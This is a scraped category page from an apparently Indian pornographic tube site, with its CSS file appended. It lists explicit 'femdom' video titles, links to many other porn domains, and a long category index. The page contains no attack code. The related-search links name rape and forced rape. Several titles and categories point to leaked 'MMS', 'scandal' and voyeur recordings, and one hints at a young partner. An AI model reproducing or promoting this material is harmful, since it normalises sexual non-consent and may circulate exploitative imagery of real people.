                                <img data-sg="13cbe2511a93e50e" src="/thumbs/350/1426482544959022350_0.jpg"/>
                                <span class="thumb-duration">5:18</span>
                                <span class="thumb-views">20</span>
                            </div>
                            <span class="thumb-desc">Double Fisted And Foot Fisted Femdom No Sound</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17075552937475271114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ecf88ced2d9769ca" src="/thumbs/114/17075552937475271114_0.jpg"/>
                                <span class="thumb-duration">6:41</span>
                                <span class="thumb-views">134</span>
                            </div>
                            <span class="thumb-desc">Amateur Switching Partners Couple Party foursome Desi Sex ..Hanif and Popy khatun and Mst sumona and Manik Mia</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15408227399095303637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d5d5052ee5843dd5" src="/thumbs/637/15408227399095303637_0.jpg"/>
                                <span class="thumb-duration">14:09</span>
                                <span class="thumb-views">834</span>
                            </div>
                            <span class="thumb-desc">Blowjob Mistress Indian Cock</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13886273656383589809/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c0b5f4515e9bcdb1" src="/thumbs/809/13886273656383589809_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                                <span class="thumb-views">143</span>
                            </div>
                            <span class="thumb-desc">Anal Massage You Can Learn</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958834031762016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e07819a60" src="/thumbs/16/13554958834031762016_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                                <span class="thumb-views">279</span>
                            </div>
                            <span class="thumb-desc">India is getting ready for the honeymoon of a lifetime</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13345648759934183080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b93544d6c10266a8" src="/thumbs/80/13345648759934183080_0.jpg"/>
                                <span class="thumb-duration">5:46</span>
                                <span class="thumb-views">142</span>
                            </div>
                            <span class="thumb-desc">India Summer and her much y. slave</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11130837986453081793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a78ae2ccaf5cec1" src="/thumbs/793/11130837986453081793_0.jpg"/>
                                <span class="thumb-duration">6:02</span>
                                <span class="thumb-views">397</span>
                            </div>
                            <span class="thumb-desc">BIG DESI TITS IN LEATHER CORSET TEASE YOU FEATURING DESI FEMDOM SITARA</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896386724237/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75187c7718d" src="/thumbs/237/1892856896386724237_0.jpg"/>
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-views">35</span>
                            </div>
                            <span class="thumb-desc">Mumbai girl undress and selfee</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735138006861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f46b874d" src="/thumbs/861/2705852735138006861_0.jpg"/>
                                <span class="thumb-duration">0:18</span>
                                <span class="thumb-views">52</span>
                            </div>
                            <span class="thumb-desc">Lifting Her Dress</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10022584323911701066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b175f573627d24a" src="/thumbs/66/10022584323911701066_0.jpg"/>
                                <span class="thumb-duration">10:36</span>
                                <span class="thumb-views">378</span>
                            </div>
                            <span class="thumb-desc">Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7989380792471404835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6edffb804e964123" src="/thumbs/835/7989380792471404835_0.jpg"/>
                                <span class="thumb-duration">2:32</span>
                                <span class="thumb-views">136</span>
                            </div>
                            <span class="thumb-desc">Egyptian Wife Cheating With Indian Lesbian Friend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735211604871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8ce8b87" src="/thumbs/871/2705852735211604871_0.jpg"/>
                                <span class="thumb-duration">0:34</span>
                                <span class="thumb-views">78</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty blowjob husband(with audio)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5966367476413265093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52cccb9bcf0e74c5" src="/thumbs/93/5966367476413265093_0.jpg"/>
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">228</span>
                            </div>
                            <span class="thumb-desc">HUGE DESI BUTT IN GHETTO YOGA PANTS JOI HAND-JOB OFF INSTRUCTION WITH FEMDOM TEASE SULTRY SITARA</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731690064376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb926e819f8" src="/thumbs/376/2705852731690064376_0.jpg"/>
                                <span class="thumb-duration">10:51</span>
                                <span class="thumb-views">70</span>
                            </div>
                            <span class="thumb-desc">Desi Indian girl MK Boina hot live MMS</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640574271077/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1ac8e65" src="/thumbs/77/3824942640574271077_0.jpg"/>
                                <span class="thumb-duration">2:08</span>
                                <span class="thumb-views">95</span>
                            </div>
                            <span class="thumb-desc">indian jail big tits punisher full video at  https://www.patreon.com/denisporco1974</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895341447842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514979caa2" src="/thumbs/842/1892856895341447842_0.jpg"/>
                                <span class="thumb-duration">3:36</span>
                                <span class="thumb-views">61</span>
                            </div>
                            <span class="thumb-desc">Misstress Nia - Indian Femdom - POV Ball busting</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733153508742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e227d86" src="/thumbs/742/2705852733153508742_0.jpg"/>
                                <span class="thumb-duration">10:58</span>
                                <span class="thumb-views">85</span>
                            </div>
                            <span class="thumb-desc">HornyLily&#039;s wedding night Hindi pov roleplay</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4669547758817278076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40cd90f24206787c" src="/thumbs/76/4669547758817278076_0.jpg"/>
                                <span class="thumb-duration">10:35</span>
                                <span class="thumb-views">209</span>
                            </div>
                            <span class="thumb-desc">South Indian Bhabhi with big ass squirting hard fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735027684258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9edd823a2" src="/thumbs/258/2705852735027684258_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">60</span>
                            </div>
                            <span class="thumb-desc">Lesbo India Summer getting pussy licked by Diamond Jackson</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6768584276221785526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5deed789a87e75b6" src="/thumbs/526/6768584276221785526_0.jpg"/>
                                <span class="thumb-duration">5:12</span>
                                <span class="thumb-views">17</span>
                            </div>
                            <span class="thumb-desc">Indian girl humiliating chubby white trash, femdom, close up</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638872926924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c441acc" src="/thumbs/924/3824942638872926924_0.jpg"/>
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">133</span>
                            </div>
                            <span class="thumb-desc">Mistress Nia - Indian Femdom - Foot worship By Blonde Slave</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735185296460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f73d1c4c" src="/thumbs/460/2705852735185296460_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">96</span>
                            </div>
                            <span class="thumb-desc">Tamil couple first night</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896276551151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751813655ef" src="/thumbs/151/1892856896276551151_0.jpg"/>
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">84</span>
                            </div>
                            <span class="thumb-desc">Goddess Lakshmi femdom</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731402116089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb915be5bf9" src="/thumbs/89/2705852731402116089_0.jpg"/>
                                <span class="thumb-duration">5:37</span>
                                <span class="thumb-views">75</span>
                            </div>
                            <span class="thumb-desc">My Indian Aunty Fucked Hard</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2061498583186192563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c9bea0a03c8b8b3" src="/thumbs/563/2061498583186192563_0.jpg"/>
                                <span class="thumb-duration">8:47</span>
                                <span class="thumb-views">146</span>
                            </div>
                            <span class="thumb-desc">xxx</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896566486223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751927e64cf" src="/thumbs/223/1892856896566486223_0.jpg"/>
                                <span class="thumb-duration">6:01</span>
                                <span class="thumb-views">12</span>
                            </div>
                            <span class="thumb-desc">British Indian anal fisting and toys with mistress</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/423462164517129640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e0709853dc8da8" src="/thumbs/640/423462164517129640_0.jpg"/>
                                <span class="thumb-duration">3:52</span>
                                <span class="thumb-views">48</span>
                            </div>
                            <span class="thumb-desc">pati ne sexy patni ko tang uthakar choda</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/2490424/Femdom/popular/2/" target="_self">2</a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/RG9taW5h/" target="_self" title="Domina">Domina</a>  <a href="/en/search/VHJhbXBsaW5n/" target="_self" title="Trampling">Trampling</a>  <a href="/en/search/amFwYW5lc2UgZmVtZG9tIGhhbmRqb2I/" target="_self" title="japanese femdom handjob">japanese femdom handjob</a>  <a href="/en/search/ZmVtZG9tIHNwYW5raW5nIGd1eQ/" target="_self" title="femdom spanking guy">femdom spanking guy</a>  <a href="/en/search/ZmVtZG9tIGhhbmRqb2I/" target="_self" title="femdom handjob">femdom handjob</a>  <a href="/en/search/RmVtZG9tIHJhcGU/" target="_self" title="Femdom rape">Femdom rape</a>  <a href="/en/search/ZG9taW5hIHNoZW1hbGU/" target="_self" title="domina shemale">domina shemale</a>  <a href="/en/search/U3RyYXBvbiBEb21pbmE/" target="_self" title="Strapon Domina">Strapon Domina</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/SmFwYW5lc2UgIGZlbWRvbSAgaGFuZGpvYg/" target="_self" title="Japanese  femdom  handjob">Japanese  femdom  handjob</a>  <a href="/en/search/Y2ZubSBmZW1kb20gcmFwZQ/" target="_self" title="cfnm femdom rape">cfnm femdom rape</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">punjabi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodsex.name/" data-ct="3929315220" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3929315220.jpg" alt="bollywood sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">bollywood sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilauntyxnxx.com/" data-ct="1821300147" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1821300147.jpg" alt="tamil aunty xnxx">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil aunty xnxx</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisexmms2021.com/" data-ct="2119212275" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2119212275.jpg" alt="desi sex mms 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex mms 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisexvideo.cc/" data-ct="3271868050" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3271868050.jpg" alt="desi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistanporntube.net/" data-ct="2783345754" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistan porn tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desiaunty.org/" data-ct="3860118855" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3860118855.jpg" alt="desi aunty">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi aunty</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topxxxhindi.com/" data-ct="2545699518" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2545699518.jpg" alt="top xxx hindi">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top xxx hindi</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:2490424#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:2490424#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:2490424#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:2490424#]</div>
                </div>
                <div class="footer-nav">
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © topindianxvideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:2490424#]
[#BANNER_CATEGORY_script:2490424#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6d3412b750a469499907102a93a5068","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://topindianxvideo.com/assets/css/app.css?1
body_size: 3284
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

